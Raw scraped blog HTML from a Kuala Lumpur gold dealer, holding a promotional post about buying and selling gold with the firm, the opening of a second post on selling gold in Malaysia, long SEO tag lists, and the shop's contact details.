tag-100-gm-gold-bar-price-in-selangor tag-100-gm-gold-bar-price-malaysia tag-100-gram-gold-bar-price-in-malaysia tag-100g-gold-bar-price-malaysia tag-100g-pamp-suisse-gold-bar-price-malaysia tag-100gms-gold-bar tag-100gms-gold-bar-price tag-1kg-gold-bar tag-24k-gold-price-in-malaysia-today tag-916-gold-price-malaysia-today tag-916-gold-price-malaysia-today-1-gram tag-999-gold-price-in-malaysia-per-gram-today tag-999-gold-price-malaysia-today tag-apps-harga-emas-malaysia tag-ar-rahnu tag-arrahnu tag-beli-emas-antam tag-beli-emas-antam-di-pegadaian tag-beli-emas-antam-online tag-beli-emas-harga-tinggi-kuala-lumpur tag-beli-emas-terpakai tag-beli-emas-terpakai-harga-tinggi tag-berapa-harga-emas-hari-ini tag-berapa-harga-emas-hari-ini-di-malaysia tag-best-place-to-sell-back-gold-near-me tag-best-place-to-sell-back-jewelry tag-best-place-to-sell-diamond-necklace tag-best-place-to-sell-diamond-ring-near-me tag-best-place-to-sell-diamonds-near-me tag-best-way-to-sell-a-rolex-privately tag-bolehkah-jual-emas-di-ar-rahnu tag-buy-100-gm-gold-bar tag-buy-back-emas tag-buy-sell-gold-malaysia tag-cara-jual-emas-antam-online tag-cara-jual-emas-di-pegadaian-syariah tag-cara-nak-jual-balik-emas tag-cara-nak-jual-emas-terpakai tag-cara-trade-in-barang-kemas tag-carta-harga-emas tag-carta-harga-emas-malaysia tag-cek-harga-emas-hari-ini tag-di-mana-boleh-jual-gold-bar tag-diamonds-buyer tag-dimana-nak-jual-gold-bar tag-gia-certificate-buyer-seller tag-gia-diamonds tag-gold-bar-price-malaysia-1kg tag-gold-bar-price-malaysia-today tag-gold-buyer-malaysia tag-gold-buyers-near-me tag-gold-buyers-near-me-open-now tag-gold-price-daily-update tag-gold-price-in-malaysia-per-tola tag-gold-price-malaysia-chart tag-gold-price-malaysia-per-gram-chart tag-gold-price-malaysia-today tag-gold-price-malaysia-today-916 tag-gold-price-malaysia-today-chart tag-gold-price-malaysia-today-live tag-gold-price-today-in-malaysia tag-gold-rate-in-malaysia tag-gold-rate-in-malaysia-today tag-gold-rate-malaysia tag-gold-rate-malaysia-1-gram tag-gold-rate-malaysia-916 tag-graf-harga-emas tag-harga-1-kilo-emas tag-harga-beli-emas-antam-hari-ini tag-harga-cincin-emas-malaysia-2019 tag-harga-emas-1-gram-hari-ini tag-harga-emas-1-kg-2020 tag-harga-emas-2020 tag-harga-emas-2021 tag-harga-emas-20k-hari-ini tag-harga-emas-916-hari-ini tag-harga-emas-99-99-hari-ini tag-harga-emas-antam tag-harga-emas-ar-rahnu tag-harga-emas-di-ar-rahnu-pos-hari-ini tag-harga-emas-di-kedai-emas-malaysia tag-harga-emas-hari-ini tag-harga-emas-hari-ini-ar-rahnu tag-harga-emas-hari-ini-kuala-lumpur tag-harga-emas-hari-ini-malaysia tag-harga-emas-hari-ini-naik-atau-turun tag-harga-emas-hari-ini-pegadaian tag-harga-emas-hari-ini-per-gram tag-harga-emas-hari-ini-perak tag-harga-emas-kelantan-hari-ini tag-harga-emas-malaysia tag-harga-emas-malaysia-10-tahun tag-harga-emas-malaysia-2020 tag-harga-emas-malaysia-2021 tag-harga-emas-malaysia-916-dan-999-hari-ini tag-harga-emas-malaysia-hari-ini-2021 tag-harga-emas-malaysia-live tag-harga-emas-malaysia-per-gram-hari-ini tag-harga-emas-malaysia-terkini tag-harga-emas-malaysia-terkini-2021 tag-harga-emas-semasa-2020 tag-harga-emas-semasa-2021 tag-harga-emas-semasa-916 tag-harga-emas-semasa-999 tag-harga-emas-semasa-ar-rahnu tag-harga-emas-terkini tag-harga-emas-terkini-2019-malaysia tag-harga-emas-terkini-2021 tag-harga-jongkong-emas-1-gram tag-harga-jongkong-emas-1-kg tag-harga-jongkong-emas-2020 tag-harga-jongkong-emas-malaysia tag-harga-jongkong-emas-semasa tag-harga-jongkong-emas-terkini tag-harga-jual-balik-emas-916 tag-harga-jual-emas-antam-hari-ini tag-harga-jual-emas-di-pegadaian-syariah tag-harga-jual-emas-lama tag-harga-mas-hari-ini tag-harga-pajak-emas-terkini tag-harga-persatuan-peniaga-emas-malaysia tag-harga-segram-emas-terkini tag-harga-semasa-emas-malaysia tag-how-best-to-sell-my-rolex tag-how-do-i-sell-my-rolex tag-how-much-can-i-sell-my-rolex-datejust-for tag-how-much-can-i-sell-my-rolex-submariner-for tag-how-much-can-i-sell-my-rolex-watch-for tag-how-much-can-i-sell-my-used-rolex-for tag-how-much-could-i-sell-my-rolex-for tag-how-much-should-i-sell-my-rolex-for tag-how-to-sell-my-rolex-online tag-how-to-sell-my-rolex-submariner tag-how-to-sell-my-rolex-watch tag-how-to-sell-my-rolex-watch-online tag-i-need-to-sell-my-watch-for-cash-near-me tag-i-want-to-sell-my-watch-for-cash tag-instant-cash-for-gold tag-jual-balik-emas tag-jual-balik-emas-916 tag-jual-balik-emas-999 tag-jual-beli-emas tag-jual-beli-emas-916 tag-jual-beli-emas-antam-online-terpercaya tag-jual-beli-emas-lama tag-jual-beli-emas-mengikut-syariah tag-jual-beli-emas-patuh-syariah tag-jual-beli-emas-syariah tag-jual-beli-emas-terpakai tag-jual-emas-antam-di-online tag-jual-emas-bar-999 tag-jual-emas-di-ar-rahnu tag-jual-emas-di-ar-rahnu-atau-kedai-emas tag-jual-emas-di-kedai-emas tag-jual-emas-di-pajak-gadai tag-jual-emas-di-pegadaian-syariah tag-jual-emas-harga-tinggi tag-jual-emas-harga-tinggi-dimana tag-jual-emas-pegadaian-syariah tag-jual-emas-terpakai tag-jual-emas-terpakai-near-me tag-jual-emas-untuk-tunai tag-kedai-jual-beli-emas tag-malaysia-gold-price-live tag-membeli-surat-pajak tag-menjual-surat-pajak tag-nak-jual-emas tag-nilai-emas-hari-ini tag-nilai-harga-emas tag-pajak-gadai-berlandaskan-syariah-di-malaysia tag-pamp-suisse-100-gram-gold-bar tag-pasaran-harga-emas-terkini tag-pembeli-emas tag-pembeli-emas-antik tag-pembeli-emas-antik-lama tag-pembeli-emas-dengan-harga-tinggi tag-pembeli-emas-harga-tinggi tag-pembeli-emas-lama tag-pembeli-emas-terpakai tag-pembeli-surat-aranu tag-pembeli-surat-pajak tag-price-of-gold-in-malaysia tag-price-of-gold-in-malaysia-chart tag-price-of-gold-in-malaysia-per-gram tag-price-of-gold-in-malaysia-per-ounce tag-price-of-gold-in-malaysia-today tag-professional-diamond-buyer-near-me tag-professional-jewelry-buyer-near-me tag-ramalan-harga-emas-malaysia tag-rolex-buyers-near-me tag-rolex-omega-buyer tag-rolex-watch-buyers-near-me tag-safest-place-to-sell-gold tag-safest-place-to-sell-gold-jewelry tag-sejarah-harga-emas-malaysia tag-sell-diamonds-for-cash tag-sell-gold-for-cash tag-sell-gold-for-cash-malaysia tag-sell-gold-for-cash-near-me tag-sell-gold-malaysia tag-sell-my-rolex-near-me tag-sell-my-rolex-watch tag-sell-my-rolex-watch-near-me tag-sell-my-watch-for-cash tag-sell-rolex-privately tag-sell-scrap-silver tag-sell-silver-bars tag-sell-silver-coins-for-cash-near-me tag-sell-silver-for-cash-near-me tag-sell-watches-for-cash-near-me tag-selling-a-rolex-privately tag-selling-my-rolex-privately tag-silver-buyers-near-me tag-silver-for-cash tag-suisse-gold-bar-100g tag-suisse-gold-bar-100g-price tag-tempat-jual-emas-dengan-harga-tinggi tag-tempat-jual-emas-tanpa-surat tag-tempat-jual-emas-terdekat tag-tukang-emas tag-tukang-emas-kl tag-we-buy-watches-for-cash-near-me tag-where-can-i-sell-my-broken-rolex-watch-near-me tag-where-can-i-sell-my-diamond-earrings-near-me tag-where-can-i-sell-my-diamond-ring-for-cash tag-where-can-i-sell-my-diamond-ring-for-the-most-money-in-malaysia tag-where-can-i-sell-my-diamond-ring-for-the-most-money-near-me tag-where-can-i-sell-my-diamonds-near-me tag-where-can-i-sell-my-rolex-for-cash tag-where-can-i-sell-my-rolex-in-malaysia tag-where-can-i-sell-my-rolex-online tag-where-can-i-sell-my-watch-for-cash-in-kuala-lumpur tag-where-can-i-sell-my-watch-for-cash-in-malaysia tag-where-is-the-best-place-to-sell-my-rolex-watch tag-where-to-sell-diamond-earrings-near-me tag-where-to-sell-diamond-in-malaysia tag-where-to-sell-diamond-necklace tag-where-to-sell-diamond-rings tag-where-to-sell-diamonds-near-me tag-where-to-sell-gold-jewelry-for-best-price-near-me tag-where-to-sell-loose-diamonds-near-me tag-where-to-sell-silver-bars tag-where-to-sell-silver-bars-near-me tag-where-to-sell-silver-bullion tag-where-to-sell-silver-coins-for-cash tag-where-to-sell-silver-coins-near-me tag-where-to-sell-silver-in-malaysia tag-where-to-sell-silver-near-me tag-where-to-sell-silver-plated-silverware tag-where-to-sell-used-rolex-in-malaysia tag-who-buys-rolex-watches-near-me'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><span class="blog-categories minor-meta"><a href="https://razak.com.my/kuala-lumpur/" rel="tag">Kuala Lumpur</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://razak.com.my/abdul-razak-gold-house-your-trusted-gold-shop-for-buying-and-selling-gold-in-malaysia/' rel='bookmark' title='Permanent Link: Abdul Razak Gold House: Your Trusted Gold Shop for Buying and Selling Gold in Malaysia'>Abdul Razak Gold House: Your Trusted Gold Shop for Buying and Selling Gold in Malaysia			<span class='post-format-icon minor-meta'></span>	</a></h2><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>In the world of precious metals, gold is a timeless emblem of prosperity, stability, and worth. For those looking to invest in or sell this timeless asset in Malaysia, Abdul Razak Gold House stands out as a symbol of trust and dependability. With a long history of service, <a href="https://razak.com.my/">Abdul Razak Gold House</a> has established itself as a prominent destination for anyone wishing to buy or sell gold, providing the finest pricing and incomparable value to its consumers.</p>
<p>In the world of precious metals, gold is a timeless emblem of prosperity, stability, and worth. For those looking to invest in or sell this timeless asset in Malaysia, Abdul Razak Gold House stands out as a symbol of trust and dependability. With a long history of service, Abdul Razak Gold House has established itself as a prominent destination for anyone wishing to <a href="https://razak.com.my/">buy or sell gold</a>, providing the finest pricing and incomparable value to its consumers.</p>
<p>About Abdul Razak Gold House:<br />
Abdul Razak Gold House was founded on a commitment to integrity and excellence, and it has become synonymous with quality and professionalism in Malaysia&#8217;s gold market. Customers looking to engage in gold transactions can easily visit their stores, which are strategically located throughout Malaysia. Whether you are a seasoned investor or a first-time buyer, Abdul Razak Gold House welcomes you with a team of skilled professionals that are committed to aiding you in making sound judgements.</p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-705 alignright" src="https://razak.com.my/wp-content/uploads/2018/02/goldbar-300x222.jpg" alt="sell gold for cash malaysia" width="300" height="222" srcset="https://razak.com.my/wp-content/uploads/2018/02/goldbar-300x222.jpg 300w, https://razak.com.my/wp-content/uploads/2018/02/goldbar.jpg 350w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<h2><a href="https://razak.com.my/">Buy Sell Gold Near Me</a></h2>
<p>Why Choose Abdul Razak Gold House?</p>
<ol>
<li><strong>Exceptional Value</strong>: At Abdul Razak Gold House, customers are assured of receiving competitive prices for their gold transactions. Whether you&#8217;re selling gold jewelry, bullion, or coins, they strive to offer the best value, ensuring that you get the most out of your investment.</li>
<li><strong>Trust and Reliability</strong>: Trust is the cornerstone of Abdul Razak Gold House&#8217;s business philosophy. With a commitment to transparency and honesty, they prioritize building long-term relationships with their customers based on trust and mutual respect. When you choose Abdul Razak Gold House, you can rest assured that your transactions are conducted with integrity and professionalism.</li>
<li><strong>Wide Range of Products</strong>: From gold bars and coins to intricate gold jewelry, Abdul Razak Gold House boasts a diverse range of high-quality products to cater to every customer&#8217;s needs and preferences. Whether you&#8217;re looking to invest in pure gold bullion or purchase exquisite jewelry for a special occasion, their extensive inventory has something for everyone.</li>
<li><strong>Expert Guidance</strong>: Navigating the intricacies of the gold market can be daunting, especially for newcomers. That&#8217;s where Abdul Razak Gold House&#8217;s team of experienced professionals comes in. With their wealth of knowledge and expertise, they provide valuable guidance and insights to help customers make informed decisions, ensuring that their gold transactions align with their financial goals and objectives.</li>
<li><strong>Convenience</strong>: With multiple outlets located across Malaysia, including major cities and towns, Abdul Razak Gold House offers unparalleled convenience to customers. Whether you prefer to visit their physical stores or engage in online transactions, they strive to make the buying and selling process as seamless and hassle-free as possible.</li>
</ol>
<div class="flex-1 overflow-hidden">
<div class="react-scroll-to-bottom--css-mxdss-79elbk h-full">
<div class="react-scroll-to-bottom--css-mxdss-1n7m0yu">
<div class="flex flex-col text-sm pb-9">
<div class="w-full text-token-text-primary" dir="auto" data-testid="conversation-turn-3" data-scroll-anchor="true">
<div class="py-2 juice:py-[18px] px-3 text-base md:px-4 m-auto md:px-5 lg:px-1 xl:px-5">
<div class="mx-auto flex flex-1 gap-3 text-base juice:gap-4 juice:md:gap-6 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem]">
<div class="group/conversation-turn relative flex w-full min-w-0 flex-col agent-turn">
<div class="flex-col gap-1 md:gap-3">
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 juice:w-full juice:items-end overflow-x-auto gap-3" dir="auto" data-message-author-role="assistant" data-message-id="8c50134d-8d82-42b5-9b3a-5c8e51b691ff">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Services Offered:</p>
<h2><a href="https://razak.com.my/">Buy Sell Gold</a></h2>
<ol>
<li><a href="https://razak.com.my/"><strong>Gold Buying</strong></a>: Abdul Razak Gold House welcomes individuals looking to sell their gold items, offering competitive prices based on prevailing market rates and the purity of the gold.</li>
<li><a href="https://razak.com.my/"><strong>Gold Selling</strong></a>: For those interested in purchasing gold, Abdul Razak Gold House provides a diverse selection of high-quality gold products, including bars, coins, and jewelry, ensuring that customers find exactly what they&#8217;re looking for.</li>
<li><strong>Gold Investment</strong>: With gold being a popular investment choice for many Malaysians, Abdul Razak Gold House offers expert advice and guidance to help investors navigate the intricacies of the gold market and make informed investment decisions.</li>
<li><strong>Gold Valuation and Appraisal</strong>: Whether you&#8217;re looking to sell your gold jewelry or verify its authenticity and value, Abdul Razak Gold House offers professional valuation and appraisal services to ensure that you receive fair and accurate assessments.</li>
</ol>
<p>In an environment dominated by volatility and uncertainty, gold remains a solid and dependable store of value. For anyone looking to <a href="https://buysellgold.com.my">buy or sell gold in Malaysia</a>, Abdul Razak Gold House stands out as a beacon of trust and honesty, providing reasonable prices, outstanding value, and unrivalled service. With a reputation founded on decades of excellence and client satisfaction, Abdul Razak Gold House remains the favoured choice for gold aficionados and investors alike, offering a gateway to a world of everlasting wealth and prosperity.</p>
<h2 class="av-special-heading-tag ">WE BUY BACK GOLD AT THE HIGHEST PRICE GUARANTEED!</h2>
<p><a href="https://razak.com.my/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1580" src="https://razak.com.my/wp-content/uploads/2021/01/AbdulRazakLogo1-white-landscape-300x129.jpg" alt="buy and sell gold for cash malaysia | Razak Jewellery" width="300" height="129" srcset="https://razak.com.my/wp-content/uploads/2021/01/AbdulRazakLogo1-white-landscape-300x129.jpg 300w, https://razak.com.my/wp-content/uploads/2021/01/AbdulRazakLogo1-white-landscape-450x193.jpg 450w, https://razak.com.my/wp-content/uploads/2021/01/AbdulRazakLogo1-white-landscape.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p><strong>Abdul Razak Gold House (M) Sdn Bhd</strong></p>
<p><strong>Address: </strong>Bangunan Abdul Razak,<br />
No 61, Tingkat 1, Leboh Ampang, City Centre,<br />
50100 Kuala Lumpur. Wilayah Persekutuan Kuala Lumpur</p>
<p><strong>Phone: </strong><a href="tel:60166975846/?utm_source=CallClick&amp;utm_medium=organic">016-6975 846</a></p>
<p><strong>Location: </strong><a href="https://maps.app.goo.gl/DZhEsyBCQFqpK1mq5">Map Direction</a></p>
<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d15935.174320958604!2d101.6975044!3d3.1490887!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31cc49d2f7b015cd%3A0x651bbe7f6a2b7fdf!2sAbdul%20Razak%20Jewellers%20Sdn%20Bhd!5e0!3m2!1sen!2smy!4v1711260530612!5m2!1sen!2smy" width="600" height="450" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="w-full md:pt-0 dark:border-white/20 md:border-transparent md:dark:border-transparent md:w-[calc(100%-.5rem)] juice:w-full">
<div class="px-3 text-base md:px-4 m-auto md:px-5 lg:px-1 xl:px-5">
<div class="mx-auto flex flex-1 gap-3 text-base juice:gap-4 juice:md:gap-6 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem]">
<form class="w-full">
<div class="relative flex h-full max-w-full flex-1 flex-col">
<div class="flex w-full items-center"></div>
</div>
</form>
</div>
</div>
</div>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >May 16, 2024</time><span class='text-sep text-sep-date'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://razak.com.my/author/razakadmin/" title="Posts by razakadmin" rel="author">razakadmin</a></span></span></span></span></span></header><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>razakadmin</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>razakadmin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2024-05-16T21:11:57+08:00" >2024-05-16 21:11:57</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-05-03 11:09:47</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Abdul Razak Gold House: Your Trusted Gold Shop for Buying and Selling Gold in Malaysia</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-2011 post-loop-3 post-parity-odd single-big  post-2011 post type-post status-publish format-standard hentry category-kuala-lumpur tag-1-gram-gold-price-malaysia-today tag-100-gm-gold-bar tag-100-gm-gold-bar-malaysia tag-100-gm-gold-bar-price-in-kl tag-100-gm-gold-bar-price-in-kuala-lumpur tag-100-gm-gold-bar-price-in-malaysia tag-100-gm-gold-bar-price-in-selangor tag-100-gm-gold-bar-price-malaysia tag-100-gram-gold-bar-price-in-malaysia tag-100g-gold-bar-price-malaysia tag-100g-pamp-suisse-gold-bar-price-malaysia tag-100gms-gold-bar tag-100gms-gold-bar-price tag-1kg-gold-bar tag-24k-gold-price-in-malaysia-today tag-916-gold-price-malaysia-today tag-916-gold-price-malaysia-today-1-gram tag-999-gold-price-in-malaysia-per-gram-today tag-999-gold-price-malaysia-today tag-apps-harga-emas-malaysia tag-ar-rahnu tag-arrahnu tag-beli-emas-antam tag-beli-emas-antam-di-pegadaian tag-beli-emas-antam-online tag-beli-emas-harga-tinggi-kuala-lumpur tag-beli-emas-terpakai tag-beli-emas-terpakai-harga-tinggi tag-berapa-harga-emas-hari-ini tag-berapa-harga-emas-hari-ini-di-malaysia tag-best-place-to-sell-back-gold-near-me tag-best-place-to-sell-back-jewelry tag-best-place-to-sell-diamond-necklace tag-best-place-to-sell-diamond-ring-near-me tag-best-place-to-sell-diamonds-near-me tag-best-way-to-sell-a-rolex-privately tag-bolehkah-jual-emas-di-ar-rahnu tag-buy-100-gm-gold-bar tag-buy-back-emas tag-buy-sell-gold-malaysia tag-cara-jual-emas-antam-online tag-cara-jual-emas-di-pegadaian-syariah tag-cara-nak-jual-balik-emas tag-cara-nak-jual-emas-terpakai tag-cara-trade-in-barang-kemas tag-carta-harga-emas tag-carta-harga-emas-malaysia tag-cek-harga-emas-hari-ini tag-di-mana-boleh-jual-gold-bar tag-diamonds-buyer tag-dimana-nak-jual-gold-bar tag-gia-certificate-buyer-seller tag-gia-diamonds tag-gold-bar-price-malaysia-1kg tag-gold-bar-price-malaysia-today tag-gold-buyer-malaysia tag-gold-buyers-near-me tag-gold-buyers-near-me-open-now tag-gold-price-daily-update tag-gold-price-in-malaysia-per-tola tag-gold-price-malaysia-chart tag-gold-price-malaysia-per-gram-chart tag-gold-price-malaysia-today tag-gold-price-malaysia-today-916 tag-gold-price-malaysia-today-chart tag-gold-price-malaysia-today-live tag-gold-price-today-in-malaysia tag-gold-rate-in-malaysia tag-gold-rate-in-malaysia-today tag-gold-rate-malaysia tag-gold-rate-malaysia-1-gram tag-gold-rate-malaysia-916 tag-graf-harga-emas tag-harga-1-kilo-emas tag-harga-beli-emas-antam-hari-ini tag-harga-cincin-emas-malaysia-2019 tag-harga-emas-1-gram-hari-ini tag-harga-emas-1-kg-2020 tag-harga-emas-2020 tag-harga-emas-2021 tag-harga-emas-20k-hari-ini tag-harga-emas-916-hari-ini tag-harga-emas-99-99-hari-ini tag-harga-emas-antam tag-harga-emas-ar-rahnu tag-harga-emas-di-ar-rahnu-pos-hari-ini tag-harga-emas-di-kedai-emas-malaysia tag-harga-emas-hari-ini tag-harga-emas-hari-ini-ar-rahnu tag-harga-emas-hari-ini-kuala-lumpur tag-harga-emas-hari-ini-malaysia tag-harga-emas-hari-ini-naik-atau-turun tag-harga-emas-hari-ini-pegadaian tag-harga-emas-hari-ini-per-gram tag-harga-emas-hari-ini-perak tag-harga-emas-kelantan-hari-ini tag-harga-emas-malaysia tag-harga-emas-malaysia-10-tahun tag-harga-emas-malaysia-2020 tag-harga-emas-malaysia-2021 tag-harga-emas-malaysia-916-dan-999-hari-ini tag-harga-emas-malaysia-hari-ini-2021 tag-harga-emas-malaysia-live tag-harga-emas-malaysia-per-gram-hari-ini tag-harga-emas-malaysia-terkini tag-harga-emas-malaysia-terkini-2021 tag-harga-emas-semasa-2020 tag-harga-emas-semasa-2021 tag-harga-emas-semasa-916 tag-harga-emas-semasa-999 tag-harga-emas-semasa-ar-rahnu tag-harga-emas-terkini tag-harga-emas-terkini-2019-malaysia tag-harga-emas-terkini-2021 tag-harga-jongkong-emas-1-gram tag-harga-jongkong-emas-1-kg tag-harga-jongkong-emas-2020 tag-harga-jongkong-emas-malaysia tag-harga-jongkong-emas-semasa tag-harga-jongkong-emas-terkini tag-harga-jual-balik-emas-916 tag-harga-jual-emas-antam-hari-ini tag-harga-jual-emas-di-pegadaian-syariah tag-harga-jual-emas-lama tag-harga-mas-hari-ini tag-harga-pajak-emas-terkini tag-harga-persatuan-peniaga-emas-malaysia tag-harga-segram-emas-terkini tag-harga-semasa-emas-malaysia tag-how-best-to-sell-my-rolex tag-how-do-i-sell-my-rolex tag-how-much-can-i-sell-my-rolex-datejust-for tag-how-much-can-i-sell-my-rolex-submariner-for tag-how-much-can-i-sell-my-rolex-watch-for tag-how-much-can-i-sell-my-used-rolex-for tag-how-much-could-i-sell-my-rolex-for tag-how-much-should-i-sell-my-rolex-for tag-how-to-sell-my-rolex-online tag-how-to-sell-my-rolex-submariner tag-how-to-sell-my-rolex-watch tag-how-to-sell-my-rolex-watch-online tag-i-need-to-sell-my-watch-for-cash-near-me tag-i-want-to-sell-my-watch-for-cash tag-instant-cash-for-gold tag-jual-balik-emas tag-jual-balik-emas-916 tag-jual-balik-emas-999 tag-jual-beli-emas tag-jual-beli-emas-916 tag-jual-beli-emas-antam-online-terpercaya tag-jual-beli-emas-lama tag-jual-beli-emas-mengikut-syariah tag-jual-beli-emas-patuh-syariah tag-jual-beli-emas-syariah tag-jual-beli-emas-terpakai tag-jual-emas-antam-di-online tag-jual-emas-bar-999 tag-jual-emas-di-ar-rahnu tag-jual-emas-di-ar-rahnu-atau-kedai-emas tag-jual-emas-di-kedai-emas tag-jual-emas-di-pajak-gadai tag-jual-emas-di-pegadaian-syariah tag-jual-emas-harga-tinggi tag-jual-emas-harga-tinggi-dimana tag-jual-emas-pegadaian-syariah tag-jual-emas-terpakai tag-jual-emas-terpakai-near-me tag-jual-emas-untuk-tunai tag-kedai-jual-beli-emas tag-malaysia-gold-price-live tag-membeli-surat-pajak tag-menjual-surat-pajak tag-nak-jual-emas tag-nilai-emas-hari-ini tag-nilai-harga-emas tag-pajak-gadai-berlandaskan-syariah-di-malaysia tag-pamp-suisse-100-gram-gold-bar tag-pasaran-harga-emas-terkini tag-pembeli-emas tag-pembeli-emas-antik tag-pembeli-emas-antik-lama tag-pembeli-emas-dengan-harga-tinggi tag-pembeli-emas-harga-tinggi tag-pembeli-emas-lama tag-pembeli-emas-terpakai tag-pembeli-surat-aranu tag-pembeli-surat-pajak tag-price-of-gold-in-malaysia tag-price-of-gold-in-malaysia-chart tag-price-of-gold-in-malaysia-per-gram tag-price-of-gold-in-malaysia-per-ounce tag-price-of-gold-in-malaysia-today tag-professional-diamond-buyer-near-me tag-professional-jewelry-buyer-near-me tag-ramalan-harga-emas-malaysia tag-rolex-buyers-near-me tag-rolex-omega-buyer tag-rolex-watch-buyers-near-me tag-safest-place-to-sell-gold tag-safest-place-to-sell-gold-jewelry tag-sejarah-harga-emas-malaysia tag-sell-diamonds-for-cash tag-sell-gold-for-cash tag-sell-gold-for-cash-malaysia tag-sell-gold-for-cash-near-me tag-sell-gold-malaysia tag-sell-my-rolex-near-me tag-sell-my-rolex-watch tag-sell-my-rolex-watch-near-me tag-sell-my-watch-for-cash tag-sell-rolex-privately tag-sell-scrap-silver tag-sell-silver-bars tag-sell-silver-coins-for-cash-near-me tag-sell-silver-for-cash-near-me tag-sell-watches-for-cash-near-me tag-selling-a-rolex-privately tag-selling-my-rolex-privately tag-silver-buyers-near-me tag-silver-for-cash tag-suisse-gold-bar-100g tag-suisse-gold-bar-100g-price tag-tempat-jual-emas-dengan-harga-tinggi tag-tempat-jual-emas-tanpa-surat tag-tempat-jual-emas-terdekat tag-tukang-emas tag-tukang-emas-kl tag-we-buy-watches-for-cash-near-me tag-where-can-i-sell-my-broken-rolex-watch-near-me tag-where-can-i-sell-my-diamond-earrings-near-me tag-where-can-i-sell-my-diamond-ring-for-cash tag-where-can-i-sell-my-diamond-ring-for-the-most-money-in-malaysia tag-where-can-i-sell-my-diamond-ring-for-the-most-money-near-me tag-where-can-i-sell-my-diamonds-near-me tag-where-can-i-sell-my-rolex-for-cash tag-where-can-i-sell-my-rolex-in-malaysia tag-where-can-i-sell-my-rolex-online tag-where-can-i-sell-my-watch-for-cash-in-kuala-lumpur tag-where-can-i-sell-my-watch-for-cash-in-malaysia tag-where-is-the-best-place-to-sell-my-rolex-watch tag-where-to-sell-diamond-earrings-near-me tag-where-to-sell-diamond-in-malaysia tag-where-to-sell-diamond-necklace tag-where-to-sell-diamond-rings tag-where-to-sell-diamonds-near-me tag-where-to-sell-gold-jewelry-for-best-price-near-me tag-where-to-sell-loose-diamonds-near-me tag-where-to-sell-silver-bars tag-where-to-sell-silver-bars-near-me tag-where-to-sell-silver-bullion tag-where-to-sell-silver-coins-for-cash tag-where-to-sell-silver-coins-near-me tag-where-to-sell-silver-in-malaysia tag-where-to-sell-silver-near-me tag-where-to-sell-silver-plated-silverware tag-where-to-sell-used-rolex-in-malaysia tag-who-buys-rolex-watches-near-me'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><span class="blog-categories minor-meta"><a href="https://razak.com.my/kuala-lumpur/" rel="tag">Kuala Lumpur</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://razak.com.my/maximizing-returns-how-to-sell-gold-in-malaysia/' rel='bookmark' title='Permanent Link: Maximizing Returns: How to Sell Gold in Malaysia'>Maximizing Returns: How to Sell Gold in Malaysia			<span class='post-format-icon minor-meta'></span>	</a></h2><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>In Malaysia, the allure of gold is deeply ingrained within its culture and economy. Whether inherited, purchased as an investment, or acquired through other means, gold often holds significant value for individuals and families. However, there comes a time when one might consider selling gold to leverage its worth. This article aims to guide you through the process of <a href="https://razak.com.my/">selling gold in Malaysia</a>, ensuring you maximize returns while navigating the intricacies of the market.</p>
<p><strong><a href="https://buysellgold.com.my"><img loading="lazy" decoding="async" class="alignright wp-image-705" src="https://razak.com.my/wp-content/uploads/2018/02/goldbar-300x222.jpg" alt="sell gold for cash malaysia" width="342" height="253" srcset="https://razak.com.my/wp-content/uploads/2018/02/goldbar-300x222.jpg 300w, https://razak.com.my/wp-content/uploads/2018/02/goldbar.jpg 350w" sizes="auto, (max-width: 342px) 100vw, 342px" /></a>Understanding the Market:</strong> Before delving into selling your gold, it&#8217;s essential to comprehend the dynamics of the market. Gold prices fluctuate based on various factors such as global economic conditions, geopolitical tensions, and currency fluctuations. Keeping an eye on these indicators can help you identify opportune moments to sell your gold for optimal returns.</p>
